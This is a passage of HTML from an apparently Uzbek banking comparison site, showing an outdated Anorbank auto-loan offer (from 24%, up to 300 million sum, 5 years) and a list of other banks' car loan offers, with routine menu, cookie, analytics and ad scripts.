    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/credits/avtokredit" title="Автокредит" >
					<span >Автокредит</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/credits/tags/avtokredit-anor-bank" title="Anorbank" >
					<span >Anorbank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Автокредит",
    "item": "https://bank.uz/credits/avtokredit"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Anorbank",
    "item": "https://bank.uz/credits/tags/avtokredit-anor-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Автокредит от Anorbank</h1>

                </div>
                            

<!--<div class="hidden" style="display: none">--><!--</div>-->
<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!-- not_tab indetail-->
                <div class="alert alert-warning" style="margin-bottom: 41px">
        Текущее предложение не актуально, вы можете просмотреть другие предложения из раздела <a class="text-info" href="/credits/avtokredit">Автокредит</a>.
    </div>
            <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/org/anor-bank">
                            <img src="/upload/resize_cache/iblock/df1/305_191_1/q7sjgj3cahp9kx3b0rmulm8zaoomnq2v.png" alt="Автокредит">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Срок</span>
                                    <span class="semibold-text">5 лет</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Ставка</span>
                                    <span class="semibold-text">от 24 % </span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Валюта</span>
                                    <span class="semibold-text">сум</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Сумма</span>
                                    <span class="semibold-text"> до 300 000 000 сум </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Оставить заявку на кредит можно в <a rel="nofollow" class="text-info" href="/branches_atms/tags/anor-bank_branches">ближайшем филиале банка</a>.<br> Посмотреть другие <a class="text-info" href="/credits/avtokredit">кредиты</a>.                                    </div>

            </div>
        </div>
            <span class="online_btn in_detail"> Открытие: <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
        </div>
                                                    <div class="only_desk">
                                                            </div>
                                            </div>

                </div>
                                    <div class="mob_banner only_mob">
                        <!--Тип баннера: Media banner-->
<!--Расположение: верх страницы (mobile)-->
<div id="adfox_170845494263148540"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170845494263148540',
            params: {
                pp: 'catq',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart rus top davr'
            }
        })
    })
</script>                    </div>
                                                <div class="organization-bottom-block">

                                            <div class="name_block">
                            <h2 class="text-size-3 text-weight-black margin-bottom-medium" >
                                О кредите                             </h2>
                                                            <span>Последнее обновление информации: <span>17.05.2023</span></span>
                                                        </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Процентная ставка (%): </p>
                </td>
                <td class="td_prop_NEW_PERCENT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            от 24 %                                                     </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Сумма: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                             до 300 000 000 сум                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Срок: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            5 лет                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Уплата процентов: </p>
                </td>
                <td class="td_prop_PAY_TYPE">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            ежемесячно                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Валюта: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            сум                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Досрочное погашение: </p>
                </td>
                <td class="td_prop_LASTPAY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Имеется                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Получение: </p>
                </td>
                <td class="td_prop_GETTING">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Моментальный ответ решения об предоставление кредита в течение 5 минут. С «Anorbank» вы забудете об ожиданиях решения банка по предоставлению кредита несколькими днями.                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Открытие: </p>
                </td>
                <td class="td_prop_OPENING">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Онлайн                                                    </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    </p>                                    </div>

                                    <div class="mob_banner only_mob">
                        <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'avtokrediti rastyashka rus'
            }
        })
    })
</script>                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Предложение по кредитам</span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Название кредита, банк</span>
    <span class="medium-text">Процент</span>
    <span class="medium-text">Срок</span>
    <span class="medium-text">Сумма</span>
</div>



            <div class="table-card-offers-bottom" id="bx_3218110189_43454" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/pokupka-novogo-avtomobilya" onclick="gAnalytica.elementFree('Автокредит','Tenge Bank','Автокредит на новый автомобиль')" >
                    <img src="/upload/no_photo_org.png" alt="Автокредит на новый автомобиль">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Tenge Bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Tenge Bank','Автокредит на новый автомобиль')"  target="_blank" href="/credit/pokupka-novogo-avtomobilya">Автокредит на новый автомобиль</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 27.9 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 лет                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                 до 500 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Tenge Bank','Автокредит на новый автомобиль')"  href="/credit/pokupka-novogo-avtomobilya">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_83848" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/avtokredit-chevrolet" onclick="gAnalytica.elementFree('Автокредит','Ipoteka bank','Автокредит Super Chevy - 3')" >
                    <img src="/upload/no_photo_org.png" alt="Автокредит Super Chevy - 3">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipoteka bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Ipoteka bank','Автокредит Super Chevy - 3')"  target="_blank" href="/credit/avtokredit-chevrolet">Автокредит Super Chevy - 3</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                             до 19.8 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год - 5 лет                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                до 480 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Ipoteka bank','Автокредит Super Chevy - 3')"  href="/credit/avtokredit-chevrolet">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_50031" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/avtokredit-pervichnyy-rynok" onclick="gAnalytica.elementFree('Автокредит','Aloqabank','Автокредит (первичный рынок)')" >
                    <img src="/upload/no_photo_org.png" alt="Автокредит (первичный рынок)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Aloqabank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Aloqabank','Автокредит (первичный рынок)')"  target="_blank" href="/credit/avtokredit-pervichnyy-rynok">Автокредит (первичный рынок)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 25 - до 27 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            4 года - 5 лет                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Не указано                    </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Aloqabank','Автокредит (первичный рынок)')"  href="/credit/avtokredit-pervichnyy-rynok">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_47283" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/avtokredit-roodell-special-1" onclick="gAnalytica.elementFree('Автокредит','Asia Alliance Bank','Автокредит ROODELL')" >
                    <img src="/upload/no_photo_org.png" alt="Автокредит ROODELL">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asia Alliance Bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Asia Alliance Bank','Автокредит ROODELL')"  target="_blank" href="/credit/avtokredit-roodell-special-1">Автокредит ROODELL</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                             до 22 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год - 5 лет                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Не указано                    </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Asia Alliance Bank','Автокредит ROODELL')"  href="/credit/avtokredit-roodell-special-1">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_102802" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/changanf" onclick="gAnalytica.elementFree('Автокредит','Davr bank','Changan')" >
                    <img src="/upload/no_photo_org.png" alt="Changan">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Davr bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Davr bank','Changan')"  target="_blank" href="/credit/changanf">Changan</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                             до 20 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                                                    </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                до 1 000 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Davr bank','Changan')"  href="/credit/changanf">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
            <div class="only_desk">
                    </div>
                    <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section rus rastyashka'
            }
        })
    })
</script>        </div>
                            <div class="table-card-offers-bottom" id="bx_3218110189_87177" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/avtokredit-mg-motors" onclick="gAnalytica.elementFree('Автокредит','Orient Finans Bank','Автокредит – МG Motors')" >
                    <img src="/upload/no_photo_org.png" alt="Автокредит – МG Motors">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Orient Finans Bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Orient Finans Bank','Автокредит – МG Motors')"  target="_blank" href="/credit/avtokredit-mg-motors">Автокредит – МG Motors</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 24 - до 25 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 года                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                до 700 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Orient Finans Bank','Автокредит – МG Motors')"  href="/credit/avtokredit-mg-motors">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_101031" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/avtokredit-mikroavtobus-i-minigruzovik" onclick="gAnalytica.elementFree('Автокредит','Aloqabank','Автокредит - «микроавтобус» и «минигрузовик»')" >
                    <img src="/upload/no_photo_org.png" alt="Автокредит - «микроавтобус» и «минигрузовик»">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Aloqabank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Aloqabank','Автокредит - «микроавтобус» и «минигрузовик»')"  target="_blank" href="/credit/avtokredit-mikroavtobus-i-minigruzovik">Автокредит - «микроавтобус» и «минигрузовик»</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 25 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 лет                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                до 300 000 000 сум                                            </span>
